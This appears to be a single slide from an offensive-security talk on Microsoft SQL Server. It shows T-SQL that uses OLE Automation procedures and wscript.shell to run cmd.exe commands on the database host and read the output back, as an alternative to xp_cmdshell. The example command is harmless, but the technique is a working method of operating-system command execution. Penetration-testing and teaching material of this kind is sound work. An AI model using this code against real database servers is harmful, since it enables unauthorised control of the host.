 78 Confidential & Proprietary
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - OLE
78
Ole Automation Procedures – Code - TSQL
-- Execute Command via OLE and store output in temp file
DECLARE @Shell INT
DECLARE @Shell2 INT
EXEC Sp_oacreate 'wscript.shell', @Shell Output, 5
EXEC Sp_oamethod @shell, 'run' , null, 'cmd.exe /c "echo Hello World > c:tempfile.txt"'
-- Read results
DECLARE @libref INT
DECLARE @filehandle INT
DECLARE @FileContents varchar(8000)
EXEC sp_oacreate 'scripting.filesystemobject', @libref out
EXEC sp_oamethod @libref, 'opentextfile', @filehandle out, 'c:tempfile.txt', 1
EXEC sp_oamethod @filehandle, 'readall', @FileContents out
SELECT @FileContents
GO
Reference: https://malwaremusings.com/2013/04/10/a-look-at-some-ms-sql-attacks-overview/
 